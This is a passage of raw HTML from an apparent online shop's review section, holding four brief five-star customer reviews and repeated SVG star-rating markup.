  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Joshua   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 26, 2024</div>
                        <p class="mt-2 text-sm">This product is well-crafted and consistently performs well; I highly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mark   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 18, 2024</div>
                        <p class="mt-2 text-sm">Careful packaging, product arrived undamaged.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harper <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 9, 2024</div>
                        <p class="mt-2 text-sm">Wasn&#039;t expecting much, but the product turned out great. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Rose   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 17, 2024</div>
                        <p class="mt-2 text-sm">I’m thrilled with how this product performs; it’s precisely what I needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
